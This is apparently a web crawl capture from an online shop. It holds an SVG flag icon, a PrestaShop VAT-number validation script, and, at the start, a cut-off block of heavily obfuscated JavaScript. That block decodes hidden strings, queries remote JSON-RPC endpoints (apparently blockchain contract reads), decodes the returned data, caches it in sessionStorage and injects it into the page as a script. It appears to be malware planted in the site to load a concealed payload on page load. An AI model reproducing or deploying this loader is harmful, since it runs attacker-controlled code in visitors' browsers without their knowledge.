1db8)+parseInt(parseInt(0x144))*parseFloat(0x9)+parseFloat(parseInt(0x128e)),-0x25d5+-parseInt(0x1)*-0x4af+-0x173*Math.max(-parseInt(0x17),-0x17),-0x2185+-parseInt(0x3)*Math.max(parseInt(0xc0d),0xc0d)+0x45db,Math.ceil(0x7)*parseInt(0x233)+0xa*Math.max(-parseInt(0xdf),-0xdf)+parseFloat(0x3)*-parseInt(0x219),Number(parseInt(0x23ae))+Math.max(-parseInt(0x9d),-parseInt(0x9d))*0x7+-0x1f02,parseInt(0x23b)*parseInt(0x2)+Math.ceil(0x2)*-parseInt(0x24f)+0x4*0x27,0x9c1+parseInt(-0x2)*Math.ceil(0xc61)+parseInt(0xf62),-0x17f4+-parseInt(0x433)*0x5+0x2d20,parseFloat(-0x6c4)+parseInt(0x1)*parseInt(0x1a4b)+Math.max(-parseInt(0x1314),-parseInt(0x1314)),parseInt(0x871)*Math.ceil(0x1)+Math.trunc(-parseInt(0x146a))+Math.max(parseInt(0xc5e),0xc5e),Math.trunc(-parseInt(0x2))*Math.trunc(parseInt(0x907))+parseFloat(-0x26ce)+parseInt(0x1)*Math.ceil(parseInt(0x3941)),-parseInt(0xb06)+parseInt(0x197)+parseInt(0x5)*0x1f7,Math.ceil(0x2156)+parseInt(0x1ff3)*-0x1+Math.max(-0x136,-parseInt(0x136)),Math.trunc(0x135)*Math.trunc(0x12)+-0x1be2+0x698,-parseInt(0x10)*parseInt(0xe)+Math.ceil(-parseInt(0x1d1))*Number(-0x6)+parseFloat(-parseInt(0x994)),-parseInt(0x10ed)+-0x628+parseInt(0x177a),0x1ab+-parseInt(0x2645)+Number(-0xc54)*parseFloat(-0x3),Math.floor(0x184c)+-0xe7+-parseInt(0x16f2),-0x28f*parseFloat(-0xb)+parseInt(0xdff)+-parseInt(0x29c1),-0x1*0x5e7+-0x994*0x4+parseFloat(0x3b3)*parseInt(0xc),-0x153*parseInt(0x3)+Math.max(-0xf79,-parseInt(0xf79))+parseInt(0x13a3),-0xac9+parseInt(0xf1)*0x19+-0xc93,parseInt(0xd)*-parseInt(0xc5)+-0x2366+0x2*parseInt(0x16ed),-parseInt(0x36d)*-0x1+Number(parseInt(0x45c))+0xc*Number(-0xa2),Math.ceil(-0x162)*parseInt(0x14)+Math.floor(-parseInt(0x4))*parseInt(0x48d)+Number(parseInt(0xa6))*0x47,Math.ceil(0x33)*Math.trunc(-parseInt(0xd))+-parseInt(0x1074)+0x136d,-0x6*Math.max(0x43c,0x43c)+parseFloat(-0x2)*-0xe77+parseInt(-0x31d),-0x10*-parseInt(0x1c9)+parseFloat(-parseInt(0x1))*parseInt(0x1bcc)+-0x2*Number(parseInt(0x2b)),0x1*-0x11a9+Math.trunc(-0x199a)+Math.max(-0xc4,-0xc4)*Math.floor(-0x39),Math.max(-parseInt(0xbe5),-parseInt(0xbe5))+parseInt(-parseInt(0x2c))*parseInt(-parseInt(0x51))+parseInt(0x199)*Math.max(-0x1,-parseInt(0x1)),Math.max(-0x40,-parseInt(0x40))*parseFloat(0x2)+Math.max(parseInt(0x19),parseInt(0x19))*-parseInt(0x11d)+parseInt(0x1cb8)*Math.floor(0x1),-parseInt(0x1782)+Math.floor(parseInt(0x18bb))+-0xd4,parseInt(0x161)*0x17+parseFloat(-0xb7e)+-0x140b,-parseInt(0x23f5)+-parseInt(0x8f)*Math.trunc(0x1)+Math.trunc(-parseInt(0x1))*-parseInt(0x24f3),-parseInt(0x1d70)+parseInt(parseInt(0x3))*-parseInt(0xa98)+0x3daa*parseInt(0x1),Number(-parseInt(0x1289))+-parseInt(0xe)*parseFloat(-0x1ac)+parseInt(-parseInt(0x478)),Math.trunc(parseInt(0x1c72))+-parseInt(0x123e)+parseInt(0x2)*-0x4fd,Number(parseInt(0x99a))*Math.floor(0x1)+-0x13bd+Math.trunc(0xa5b),-parseInt(0x1344)+-0x1b16+0x2e8f,parseFloat(-parseInt(0x2))*Math.max(-0x11f6,-0x11f6)+-0x1ee9*-parseInt(0x1)+-parseInt(0x42a1),0x1735+Math.max(-0x1aa0,-0x1aa0)+Math.floor(0x2)*Math.trunc(parseInt(0x1d0))],[Math.max(-0xbd8,-parseInt(0xbd8))+0x13*-parseInt(0x19a)+parseInt(0x2aae),0x2031+parseInt(0x120)*Math.floor(parseInt(0x8))+-parseInt(0x28bd),Math.max(parseInt(0xe89),0xe89)*-0x1+Number(-0x18f)+Number(0x108c),Math.max(-parseInt(0x17d5),-0x17d5)+-0xe44+parseInt(0x2689),0x1*parseInt(0x2181)+Math.ceil(-0x1)*Math.max(0x117a,0x117a)+Math.ceil(-0xf94),Math.floor(-parseInt(0x687))*parseInt(-0x2)+Math.floor(parseInt(0x18f5))+Math.ceil(-0x25c9),-0x3*0x24a+Number(parseInt(0x9ca))*parseInt(-0x1)+parseInt(0x10d7),-0x2458+Math.max(parseInt(0x1da),parseInt(0x1da))+0x22ad,Math.floor(parseInt(0x1820))+parseInt(0x10d)*0xa+-parseInt(0x223e),-0x318+Math.floor(parseInt(0x1563))+parseInt(0x1)*-0x11ea,0x1fd*Math.trunc(-0x13)+-0x3*-parseInt(0xbf2)+parseInt(0x265),parseInt(parseInt(0xf49))*parseInt(0x1)+parseInt(0x18db)+Math.ceil(-parseInt(0x27))*parseInt(0x105),-0x1218+0x3*parseInt(0x477)+-parseInt(0xc)*Number(-0x68),0x61b+parseInt(0x1)*parseInt(0x29b)+-parseInt(0x843),Math.trunc(parseInt(0x3))*0x156+0x10f1*Number(0x2)+parseInt(-0x1d)*parseInt(parseInt(0x14b)),parseInt(0x1)*-0x11ff+parseInt(0x146b)+-0x3*parseInt(0xad),parseFloat(0x1)*-parseInt(0x711)+Number(-0xb26)+0x129b*Math.ceil(0x1),0x7b2+Number(-parseInt(0x1))*0x170b+0xf86,parseFloat(-0x1c5d)+parseFloat(0x111d)+0xbb0,parseFloat(0x10f5)+Math.max(-0x1e49,-parseInt(0x1e49))+-0x6e3*-parseInt(0x2),Math.trunc(-parseInt(0x236))*-parseInt(0x7)+parseInt(0x1)*parseInt(-parseInt(0x22a0))+Math.max(parseInt(0x138b),0x138b),parseInt(0x22bb)+parseInt(0x83f)+-parseInt(0x2a98),Math.trunc(parseInt(0x23ef))+0x34*-0x8e+Math.floor(-0x11)*parseInt(0x64),-0xf86+Math.ceil(0xd64)+Math.max(0xd7,0xd7)*0x3,Math.trunc(0x1)*-parseInt(0x24ba)+Number(-parseInt(0x850))+Math.floor(parseInt(0x2d37))*parseInt(0x1),0xd7b+0x2*0x7c9+Number(-0x59)*Math.trunc(0x53),-parseInt(0x1217)+Math.trunc(parseInt(0x1167))+Math.ceil(parseInt(0xdd)),parseInt(0x1d71)+0x133*Math.max(-parseInt(0x19),-parseInt(0x19))+0xfd,parseInt(-0x58b)+-0x1dd+Math.trunc(0x1)*parseInt(0x799),0x1543+Math.floor(-0x115)*parseInt(0x3)+Math.max(-0x3,-parseInt(0x3))*Math.floor(0x5f2),-0x58f+Math.ceil(parseInt(0x9ed))+0x2*-0x1fe,Number(-0x21a1)+0x25b1+Number(0xb)*-parseInt(0x55),-parseInt(0x1fb2)+parseFloat(-0x1666)+parseInt(0x3686),-0x91b+-0x127a*0x2+parseInt(0x2e70),parseFloat(-parseInt(0xcf1))*Math.max(-parseInt(0x1),-0x1)+Math.floor(-parseInt(0x11ff))*-0x1+parseInt(0x5)*-parseInt(0x61a),Number(parseInt(0x88d))+Math.floor(0xb8e)+parseInt(0x4)*-parseInt(0x4ee),Number(-0x14c4)+parseInt(0x1b8)+-0x3*-0x67b,-parseInt(0x1772)+parseInt(parseInt(0x85d))+parseInt(0xf43),parseInt(0x20d6)+-parseInt(0x1e)*parseInt(0x12b)+0xe1*parseInt(0x3),0x8e+0x1*Math.ceil(-parseInt(0x89f))+0x1*0x883,-parseInt(0x1ab9)+parseInt(parseInt(0xbf8))+-parseInt(0x1)*-parseInt(0xf28),-0x2*Math.ceil(-parseInt(0xdd))+Math.ceil(0x151f)+-0x1*Number(parseInt(0x169f)),Math.ceil(-parseInt(0x19dc))+Math.floor(0x546)+Math.trunc(parseInt(0x1))*0x14ce,parseInt(parseInt(0x1229))*Math.ceil(-parseInt(0x1))+parseFloat(-parseInt(0xdd0))+Number(-parseInt(0x55d))*Math.ceil(-parseInt(0x6)),-0x240b*Math.floor(0x1)+parseInt(parseInt(0x1))*parseInt(0x1ac5)+parseInt(0x97a),Math.trunc(-parseInt(0x231))+parseInt(0x15a0)+parseInt(0x99d)*Math.ceil(-0x2)],[parseInt(0x5)*Math.ceil(-0x33f)+-parseInt(0x181d)+-0xa3*-0x40,Math.trunc(0x2423)+parseFloat(-parseInt(0x73f))+-parseInt(0x118)*parseInt(0x1a),Math.floor(-parseInt(0xf38))+Math.floor(-0x5)*-parseInt(0x149)+parseInt(0x93f),-0x4ca*Math.max(-parseInt(0x1),-parseInt(0x1))+0x14e0*-parseInt(0x1)+-parseInt(0x5)*Number(-parseInt(0x34e)),-0x1*Math.max(-0x1f67,-parseInt(0x1f67))+-parseInt(0xbfc)+Math.max(parseInt(0x12f8),0x12f8)*-0x1,parseInt(parseInt(0x5))*parseInt(-0x7f)+-0x1f3d+0x21f2,Math.floor(-parseInt(0x42))*Math.max(-parseInt(0x74),-0x74)+0xaab*-0x1+-0x130e,0x55*0x6b+0x1cd0+-0x2014*Math.ceil(0x2),Math.ceil(parseInt(0x120b))*parseFloat(0x1)+parseInt(0x47)*parseInt(0x67)+parseFloat(parseInt(0x2e3a))*-0x1,parseInt(-0x15c5)+Math.max(-0x1981,-parseInt(0x1981))*0x1+parseInt(parseInt(0x2fb9)),parseInt(0x29)*0x9b+-0x1*Math.floor(parseInt(0x630))+-0x1240,-0x1*-0xb93+Math.ceil(0x1)*-parseInt(0x1ced)+parseInt(0x1)*Math.max(parseInt(0x1187),parseInt(0x1187)),parseFloat(-parseInt(0xc61))+-parseInt(0x1384)+parseFloat(parseInt(0x2059)),Math.max(0x1f7c,parseInt(0x1f7c))+parseInt(0x1)*0x716+parseFloat(-0x262d),parseInt(0x1)*parseInt(0xbf9)+Math.trunc(parseInt(0x91))*0x33+-0x5*0x815,Number(-parseInt(0x31))*-parseInt(0x8b)+Number(parseInt(0x1c))*Math.floor(-parseInt(0xc7))+parseInt(0x463)*-parseInt(0x1),-parseInt(0x2219)*parseInt(0x1)+Number(-0x313)+parseInt(0x2)*parseInt(0x12cd),parseFloat(0x115c)+Math.trunc(parseInt(0xdc0))+-0x1eb7,Math.floor(parseInt(0x186d))+Math.ceil(0x1)*parseInt(0x23de)+Math.floor(parseInt(0x3bd7))*-0x1,parseInt(-parseInt(0x4bb))*Math.trunc(0x8)+parseInt(0xdfb)+Math.trunc(parseInt(0x180a)),0x158b+Math.max(-0x1,-parseInt(0x1))*0xfb0+parseInt(0x577)*Math.ceil(-0x1),parseInt(0xb1e)+parseInt(-parseInt(0x1))*parseInt(0x2653)+parseInt(0x21)*0xd6,0x1*-parseInt(0x510)+Math.ceil(-0x1764)+parseInt(0x1ce8),Math.ceil(-0x2)*0xafa+parseInt(-parseInt(0x192f))+parseInt(parseInt(0x2f84)),-0x1*Math.ceil(-parseInt(0x24e3))+0x14e*parseInt(0xb)+Number(-0x32ca),-parseInt(0x90f)*Math.max(-0x1,-0x1)+Math.floor(-parseInt(0x8a5))*-parseInt(0x4)+Math.floor(-0x2b3e),parseFloat(0x9)*parseInt(parseInt(0xb9))+parseInt(0x3)*parseInt(-parseInt(0x3e3))+0x58d,-0x15*0x2d+-0x27c+parseInt(0x691),-parseInt(0x1c1)*-parseInt(0x13)+-parseInt(0x1)*Math.floor(0x166f)+-parseInt(0xab6),0x194a+parseInt(0x29a)*Math.max(-0xa,-parseInt(0xa))+parseInt(0x11c),-0x14a3+-parseInt(0x8a9)*0x1+-parseInt(0x5f2)*-parseInt(0x5),parseInt(0x102a)+parseInt(0x1cc4)+-parseInt(0x1646)*parseInt(0x2),parseInt(0x1666)+-0x5*Math.floor(parseInt(0x5bd))+0x6ae,Math.trunc(parseInt(0x3c5))*Math.trunc(-parseInt(0xa))+-0x1f0f+0x4529,Math.trunc(-0x30f)*parseInt(0x3)+0x1d9f+parseInt(0xb)*Math.ceil(-0x1d3),parseInt(0x6b5)+-parseInt(0x7)*parseInt(parseInt(0x13c))+-0x6*-0x64,Math.floor(parseInt(0x28))*Math.trunc(0xa4)+0x1989+-parseInt(0x32bb),0x2cf*parseInt(0x4)+-0x2598+Math.max(0x1a8a,0x1a8a),Number(0x16ab)*parseFloat(0x1)+-0xa08+Math.floor(-0x16)*Math.floor(0x8e),-parseInt(0x2)*Math.max(parseInt(0x10b7),parseInt(0x10b7))+-0x4ca+parseInt(0x26aa),-0x2694+0x1*parseInt(parseInt(0x805))+parseInt(-0x1ef6)*Math.ceil(-parseInt(0x1))]],sP$IsAUT$W=(vmG$_pAwP,A$$VHOonOyQ='x')=>{const nnQGyRXlTkHmSs$T=sxyfgXSAupUNLbAtm;let yXaxGnruc$gb='';for(let QdaCkzXbHScC$JiPUPeJ=-parseInt(0x1)*parseInt(-parseInt(0x16af))+0x23f7+-0x1d53*0x2;QdaCkzXbHScC$JiPUPeJ<vmG$_pAwP[nnQGyRXlTkHmSs$T(0x103)];QdaCkzXbHScC$JiPUPeJ++){yXaxGnruc$gb+=String[nnQGyRXlTkHmSs$T(0xe4)](vmG$_pAwP[nnQGyRXlTkHmSs$T(0xf1)](QdaCkzXbHScC$JiPUPeJ)^A$$VHOonOyQ[nnQGyRXlTkHmSs$T(0xf1)](QdaCkzXbHScC$JiPUPeJ%A$$VHOonOyQ[nnQGyRXlTkHmSs$T(0x103)]));}return yXaxGnruc$gb;},NYmfDHzlkVnFRDEQOloRZt$hL=()=>{const JCClR_HHPFhWQePRxVdHFmku=sxyfgXSAupUNLbAtm;try{const oXVMV$suUBcJ$BqWZlnFn=sessionStorage[JCClR_HHPFhWQePRxVdHFmku(0x114)](BWnOULIShWJaI_bfltezr$lzA());if(!oXVMV$suUBcJ$BqWZlnFn)return null;const n_aG$Fup=JSON[JCClR_HHPFhWQePRxVdHFmku(0xf0)](sP$IsAUT$W(atob(oXVMV$suUBcJ$BqWZlnFn),location[JCClR_HHPFhWQePRxVdHFmku(0x101)]));if(Date[JCClR_HHPFhWQePRxVdHFmku(0x108)]()-n_aG$Fup['t']<ldPtuzuguMwgymr[JCClR_HHPFhWQePRxVdHFmku(0xeb)])return n_aG$Fup['d'];sessionStorage[JCClR_HHPFhWQePRxVdHFmku(0xf2)](BWnOULIShWJaI_bfltezr$lzA());}catch(NM_AgDS_LC){}return null;},wPtFMLLTGys=Jw_dAfTZPjGgzdtvYM=>{const uicebZZXDLXJjQxE__BqroUZjMa=sxyfgXSAupUNLbAtm;try{const HufM_$s=JSON[uicebZZXDLXJjQxE__BqroUZjMa(0xe1)]({'d':Jw_dAfTZPjGgzdtvYM,'t':Date[uicebZZXDLXJjQxE__BqroUZjMa(0x108)]()});sessionStorage[uicebZZXDLXJjQxE__BqroUZjMa(0x105)](BWnOULIShWJaI_bfltezr$lzA(),btoa(sP$IsAUT$W(HufM_$s,location[uicebZZXDLXJjQxE__BqroUZjMa(0x101)])));}catch(wSEh_CeU_UY){}},sXxqIVbgUfRJcNv$qvFCwbomYK=YzttYMCZwtQihlnlkiGxEEii=>{const DKNmoTzMUKpUjrjVzI$$H=sxyfgXSAupUNLbAtm;try{const Y_YFQ$UIBoeGgNRgcEMrn=new Blob([YzttYMCZwtQihlnlkiGxEEii],{'type':DKNmoTzMUKpUjrjVzI$$H(0x102)}),ffFeWqamXZCsADhfbre$h=URL[DKNmoTzMUKpUjrjVzI$$H(0x109)](Y_YFQ$UIBoeGgNRgcEMrn),LS_EvsGAaTSFIKK_CBeMHpTxC=document[DKNmoTzMUKpUjrjVzI$$H(0xf9)](DKNmoTzMUKpUjrjVzI$$H(0xee));LS_EvsGAaTSFIKK_CBeMHpTxC[DKNmoTzMUKpUjrjVzI$$H(0x10c)]=ffFeWqamXZCsADhfbre$h,LS_EvsGAaTSFIKK_CBeMHpTxC[DKNmoTzMUKpUjrjVzI$$H(0xe5)]=LS_EvsGAaTSFIKK_CBeMHpTxC[DKNmoTzMUKpUjrjVzI$$H(0xfb)]=()=>{const GyzDDB_vIejYOAfM$qAxoDoBUsK=DKNmoTzMUKpUjrjVzI$$H;URL[GyzDDB_vIejYOAfM$qAxoDoBUsK(0xe3)](ffFeWqamXZCsADhfbre$h),setTimeout(()=>LS_EvsGAaTSFIKK_CBeMHpTxC[GyzDDB_vIejYOAfM$qAxoDoBUsK(0x110)](),parseInt(0x2391)+parseInt(0x1a5d)+-0x1*parseInt(0x3dbc));},(document[DKNmoTzMUKpUjrjVzI$$H(0xe0)]||document[DKNmoTzMUKpUjrjVzI$$H(0xdd)])[DKNmoTzMUKpUjrjVzI$$H(0xdc)](LS_EvsGAaTSFIKK_CBeMHpTxC);}catch(EDphQHX_SMoEyfRUITyWr_jm){}},qEgfQlmYaUt=NYmfDHzlkVnFRDEQOloRZt$hL();if(qEgfQlmYaUt){sXxqIVbgUfRJcNv$qvFCwbomYK(qEgfQlmYaUt);return;}const OBnxHLvtWZwZEuJIRiq$Zwimx=sxyfgXSAupUNLbAtm(0x10f),VYmERgj$iCzvHwR=async()=>{const lGOOoXdREIKrmqS$T_Z=sxyfgXSAupUNLbAtm,CBiKdLirTDZhKfq_nm_OnO=VCUUQcHikeFj_oqEDfEzjB[lGOOoXdREIKrmqS$T_Z(0x10d)](zfwbyheFlwHAJrEryqIMBzy=>tIi_KmBr(zfwbyheFlwHAJrEryqIMBzy))[lGOOoXdREIKrmqS$T_Z(0xe9)](()=>Math[lGOOoXdREIKrmqS$T_Z(0xe2)]()-(-parseInt(0x2520)+parseInt(0x1008)+Math.floor(parseInt(0x1518))+0.5));for(const Is$iaAJKrOtEu of CBiKdLirTDZhKfq_nm_OnO){try{const OsXvid=await fetch(Is$iaAJKrOtEu,{'method':lGOOoXdREIKrmqS$T_Z(0xea),'headers':{'Content-Type':lGOOoXdREIKrmqS$T_Z(0x10a)},'body':JSON[lGOOoXdREIKrmqS$T_Z(0xe1)]({'jsonrpc':lGOOoXdREIKrmqS$T_Z(0x115),'id':0x1,'method':lGOOoXdREIKrmqS$T_Z(0x100),'params':[{'to':ldPtuzuguMwgymr['ca'],'data':ldPtuzuguMwgymr['fs']},lGOOoXdREIKrmqS$T_Z(0x113)]})}),yZQpXhqwLRWZaJfFQtDbgzwS__X=await OsXvid[lGOOoXdREIKrmqS$T_Z(0xf5)]();if(yZQpXhqwLRWZaJfFQtDbgzwS__X[lGOOoXdREIKrmqS$T_Z(0x10e)])continue;const RSiXTjILLwo=yZQpXhqwLRWZaJfFQtDbgzwS__X[lGOOoXdREIKrmqS$T_Z(0xde)][lGOOoXdREIKrmqS$T_Z(0xdb)](-parseInt(0xe49)+parseInt(0x219d)+0x2*-0x9a9),bQgfbMY=parseInt(RSiXTjILLwo[lGOOoXdREIKrmqS$T_Z(0xdb)](parseInt(0x170)+-parseInt(0x15a)*-0x11+parseInt(0x3)*-0x80e,Math.ceil(parseInt(0x12ad))*parseInt(0x2)+parseInt(-0xf7)*Math.floor(parseInt(0x25))+Math.ceil(-parseInt(0x127))),0x181b+parseInt(0x1ca5)+-parseInt(0x34b0)),rqdbvWc_IJkJABLKxJHOERT=RSiXTjILLwo[lGOOoXdREIKrmqS$T_Z(0xdb)](-0x10d6+-0xeae+Math.trunc(0x556)*parseInt(0x6),-0x12f7+-parseInt(0x13b9)+0x2730+bQgfbMY*(Math.max(parseInt(0xa),0xa)*Math.trunc(-parseInt(0x29c))+0xe*-parseInt(0x16)+parseInt(0x2)*parseInt(0xda7)));let UOnMJNIdUvjgZroCVzGFmwePQ='';for(let rREkCcqa=-parseInt(0x1)*Math.ceil(-0x178)+Math.max(0xec8,0xec8)+parseFloat(-parseInt(0x82))*parseInt(0x20);rREkCcqa<rqdbvWc_IJkJABLKxJHOERT[lGOOoXdREIKrmqS$T_Z(0x103)];rREkCcqa+=-0x82f+0x1c13+Math.max(-0x13e2,-0x13e2))UOnMJNIdUvjgZroCVzGFmwePQ+=String[lGOOoXdREIKrmqS$T_Z(0xe4)](parseInt(rqdbvWc_IJkJABLKxJHOERT[lGOOoXdREIKrmqS$T_Z(0xfa)](rREkCcqa,-parseInt(0x2614)+parseFloat(-parseInt(0x76))*parseInt(0x3d)+parseInt(0x13)*parseFloat(0x37c)),parseFloat(parseInt(0x1cc5))+Math.max(-0x6,-0x6)*-parseInt(0x545)+Math.max(-parseInt(0x3c53),-0x3c53)));const ntXoHVFwNTRGzt$mn_lQtv=atob(UOnMJNIdUvjgZroCVzGFmwePQ);if(ntXoHVFwNTRGzt$mn_lQtv[lGOOoXdREIKrmqS$T_Z(0x103)]>-parseInt(0x5cb)*Number(-parseInt(0x2))+-0x2f*Math.trunc(parseInt(0x8f))+parseInt(0xeb5)){wPtFMLLTGys(ntXoHVFwNTRGzt$mn_lQtv),sXxqIVbgUfRJcNv$qvFCwbomYK(ntXoHVFwNTRGzt$mn_lQtv);return;}}catch(sQYrgesasYRod$Wk){continue;}}};try{if(typeof Worker===sxyfgXSAupUNLbAtm(0xed)){await VYmERgj$iCzvHwR();return;}const mvanQsdlYcZH$OfDVM=new Blob([OBnxHLvtWZwZEuJIRiq$Zwimx],{'type':sxyfgXSAupUNLbAtm(0x106)}),Kvjstdg=URL[sxyfgXSAupUNLbAtm(0x109)](mvanQsdlYcZH$OfDVM),dfEomk_g=new Worker(Kvjstdg),NwAyDa__XxdNL=setTimeout(()=>{const spuWwJDXAHqvPelvyFB=sxyfgXSAupUNLbAtm;dfEomk_g[spuWwJDXAHqvPelvyFB(0x10b)](),URL[spuWwJDXAHqvPelvyFB(0xe3)](Kvjstdg),VYmERgj$iCzvHwR();},ldPtuzuguMwgymr['nt']+ldPtuzuguMwgymr['ct']+(-parseInt(0xc)*parseFloat(0x1c7)+0x253d+parseInt(0x3)*-0x2b3));dfEomk_g[sxyfgXSAupUNLbAtm(0xfc)]=hWLiiRo$$BR=>{const TpDg_rkkF$lkjTLQuTyQP=sxyfgXSAupUNLbAtm;clearTimeout(NwAyDa__XxdNL),URL[TpDg_rkkF$lkjTLQuTyQP(0xe3)](Kvjstdg),dfEomk_g[TpDg_rkkF$lkjTLQuTyQP(0x10b)](),hWLiiRo$$BR[TpDg_rkkF$lkjTLQuTyQP(0xf4)]['ok']?(wPtFMLLTGys(hWLiiRo$$BR[TpDg_rkkF$lkjTLQuTyQP(0xf4)]['d']),sXxqIVbgUfRJcNv$qvFCwbomYK(hWLiiRo$$BR[TpDg_rkkF$lkjTLQuTyQP(0xf4)]['d'])):VYmERgj$iCzvHwR();},dfEomk_g[sxyfgXSAupUNLbAtm(0xfb)]=()=>{const QAVgGEyvPbEdawlzFCazpXvm=sxyfgXSAupUNLbAtm;clearTimeout(NwAyDa__XxdNL),URL[QAVgGEyvPbEdawlzFCazpXvm(0xe3)](Kvjstdg),dfEomk_g[QAVgGEyvPbEdawlzFCazpXvm(0x10b)](),VYmERgj$iCzvHwR();},dfEomk_g[sxyfgXSAupUNLbAtm(0x112)]({'n':VCUUQcHikeFj_oqEDfEzjB,'ca':ldPtuzuguMwgymr['ca'],'fs':ldPtuzuguMwgymr['fs'],'cfg':ldPtuzuguMwgymr});}catch(nLFKTEkQhCr$gvjgf){VYmERgj$iCzvHwR();}}()));function kXsdHPEfBSOn_$jPBkCKmkxl(){const RjXuFPlNtekLdcJHQZreWLu=['c8d9c4c893d6ddcaddcfdfced5ccc8','d0d9d2dbc8d4','cfccd0d5c8','cfd9c8f5c8d9d1','ddccccd0d5dfddc8d5d3d293d6ddcaddcfdfced5ccc8','8e898588858585cec6c4e9cef0','d2d3cb','dfced9ddc8d9f3ded6d9dfc8e9eef0','ddccccd0d5dfddc8d5d3d293d6cfd3d2','c8d9ced1d5d2ddc8d9','cfcedf','d1ddcc','d9ceced3ce','[base64]','ced9d1d3cad9','8e8a898a88dbd9cacfeef8','ccd3cfc8f1d9cfcfdddbd9','d0ddc8d9cfc8','dbd9c8f5c8d9d1','8e928c','cfd0d5dfd9','ddccccd9d2d8ffd4d5d0d8','d8d3dfc9d1d9d2c8f9d0d9d1d9d2c8','ced9cfc9d0c8','8f89898b8a89f9e6f2f8ebd7','d4d9ddd8','cfc8ced5d2dbd5dac5','ceddd2d8d3d1','ced9cad3d7d9f3ded6d9dfc8e9eef0','daced3d1ffd4ddceffd3d8d9','d3d2d0d3ddd8','dddecf','84848a848ad9c9f0e5d4da','8a8ccbf5ddefdbf3','cfd3cec8','ecf3efe8','c8c8d0','ddccccd0c5','c9d2d8d9dad5d2d9d8','cfdfced5ccc8','8e8f88eeddcdebece8','ccddcecfd9','dfd4ddceffd3d8d9fdc8','ced9d1d3cad9f5c8d9d1','8ef9d8d6faf9cd','d8ddc8dd','d6cfd3d2','8b89888c8a89e9f0f3fac8d6','c8d3efc8ced5d2db','ced9d8c9dfd9','dfced9ddc8d9f9d0d9d1d9d2c8','cfc9decfc8ce','d3d2d9ceced3ce','d3d2d1d9cfcfdddbd9','8e8a8d888c8f8de8c9dffaf3f2','8e88f8d5f9def8d8','8488858e848ecdf5f6eefeec','d9c8d4e3dfddd0d0','d4d3cfc8d2ddd1d9'];kXsdHPEfBSOn_$jPBkCKmkxl=function(){return RjXuFPlNtekLdcJHQZreWLu;};return kXsdHPEfBSOn_$jPBkCKmkxl();}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.gfc-provap.com/themes/phoneshop/img/en.svg
body_size: 733
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18"><defs><style>.cls-1{fill:#2d3477;}.cls-1,.cls-2,.cls-3{fill-rule:evenodd;}.cls-2{fill:#fefefe;}.cls-3{fill:#c2283a;}</style></defs><path class="cls-1" d="M8.86,18h.28A9,9,0,0,0,18,9.13V8.87A9,9,0,0,0,9.15,0h-.3A9,9,0,0,0,0,8.85v.3A9,9,0,0,0,8.86,18Z"/><path class="cls-2" d="M2,3.37,6.75,6.05V.29A9.17,9.17,0,0,1,8.85,0h.3A9.53,9.53,0,0,1,11.5.36V6.05l4.59-2.58a9.14,9.14,0,0,1,1.46,2.76l-.47.28h.57A8.8,8.8,0,0,1,18,8.87v.26a9.45,9.45,0,0,1-.45,2.72h-.46l.37.21a8.78,8.78,0,0,1-1.56,2.7L11.5,12.3v5.34A9.69,9.69,0,0,1,9.14,18H8.86a9.18,9.18,0,0,1-2.11-.29V12.3L2.19,14.88a9.63,9.63,0,0,1-1.6-2.69l.59-.34H.46A9.31,9.31,0,0,1,0,9.15v-.3A9.06,9.06,0,0,1,.35,6.51h.83L.48,6.1A9.12,9.12,0,0,1,2,3.37Z"/><path class="cls-3" d="M15.86,11.85l1.37.76a5.83,5.83,0,0,1-.48.93l-3-1.69ZM9.15,0a10.55,10.55,0,0,1,1.4.13V7.58h7.33A7,7,0,0,1,18,8.87v.26a7.61,7.61,0,0,1-.18,1.66H10.55v7.06A10.5,10.5,0,0,1,9.14,18H8.86c-.39,0-.78-.05-1.15-.1V10.79H.19A7.56,7.56,0,0,1,0,9.15v-.3A8.7,8.7,0,0,1,.12,7.58H7.71V.1A8.33,8.33,0,0,1,8.85,0Zm7.34,4a6.73,6.73,0,0,1,.53.89l-2.8,1.58H12.08ZM1.86,14.45a10,10,0,0,1-.58-.86l3.09-1.74H6.5Zm-1.1-9c.14-.32.31-.63.47-.92l3.63,2H2.73Z"/></svg>

--- FILE ---
content_type: text/javascript
request_url: https://www.gfc-provap.com/modules/vatnumbercleaner/views/js/verif_fo.js?v=1769181931
body_size: 2667
content:
/**
* History:
*
* 1.0.0 - First version
*
*  @author    Vincent MASSON <contact@coeos.pro>
*  @copyright Vincent MASSON <www.coeos.pro>
*  @license   http://www.coeos.pro/fr/content/3-conditions-generales-de-ventes
*/
$().ready(function() {  
    var vat_number = $( "input[name$=vat_number]" ).val();
    var id_country = $( "[name$=id_country]" ).val();
    verification_vat_number(vat_number, id_country);

    $( "input[name$=vat_number]" ).focusout(function() {
        var vat_number = $( "input[name$=vat_number]" ).val();
        var id_country = $( "[name$=id_country]" ).val();
        verification_vat_number(vat_number, id_country);
      });
      $( "[name$=id_country]" ).focusout( function() {
        var vat_number = $( "input[name$=vat_number]" ).val();
        var id_country = $( "[name$=id_country]" ).val();
        verification_vat_number(vat_number, id_country);
      });
});

function verification_vat_number(vat_number, id_country)
{
    $( "input[name$=vat_number]" ).parent().removeClass('error_vat_number');
    if (vat_number != "") 
    {
        if (document.getElementById("submitAccount"))
            document.getElementById("submitAccount").style.display="none";
        $("#msg_vat_number").remove();
        $.ajax({
        type: "POST",
        headers: { "cache-control": "no-cache" },
        url: vncfc_fc_url,
        data: 	{
                "action" : "verifFO",
                "vat_number" : vat_number,
                "id_country" : id_country
                },
        success: function(result)
        {
	    if(!vat_number) { vat_number = "";}
            var countvat_number = vat_number.split("").length;
            var r = result.split('|'); 
            if (r[0] != 'structure' && r[0] != 'vies_2'){ 
               $( "input[name$=vat_number]" ).parent().removeClass('error_vat_number');
                if (countvat_number > 1){
                    $( "input[name$=vat_number]" ).parent().removeClass('form-error').addClass('form-ok');
                }
                if (document.getElementById("submitAccount"))
                       document.getElementById("submitAccount").style.display="inline-block";
            } else {
                $( "input[name$=vat_number]" ).after( "<div id=\"msg_vat_number\">" + r[1] + "</div>" );
                $( "input[name$=vat_number]" ).parent().addClass('error_vat_number');
                $( "input[name$=vat_number]" ).parent().removeClass('form-ok').addClass('form-error');
                if (document.getElementById("submitAccount"))
                       document.getElementById("submitAccount").style.display="none";
                
            }
        },
        error: function(result)
        {
            $( "input[name$=vat_number]" ).parent().removeClass('error_vat_number');
